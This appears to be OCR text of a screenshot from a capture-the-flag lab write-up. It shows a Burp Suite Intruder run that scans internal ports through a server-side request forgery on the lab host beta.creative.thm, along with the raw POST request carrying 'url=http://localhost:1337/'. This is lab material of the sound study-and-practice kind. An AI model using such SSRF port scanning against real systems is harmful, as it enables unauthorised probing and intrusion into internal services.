 Attack Save
3. Intruder attack of http://beta.creative.thm
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
30 995 200 77 184
31 1025 200 113 184
32 1194 200 99 184
33 1337 200 127 1316
34 1589 200 280 184
35 1725 200 86 184
36 2082 200 102 184
37 2083 200 204 184
38 2483 200 84 184
39 2484 200 100 184
Request Response
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://beta.creative.thm
10 Connection: keep-alive
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13
14 url=http://localhost:1337/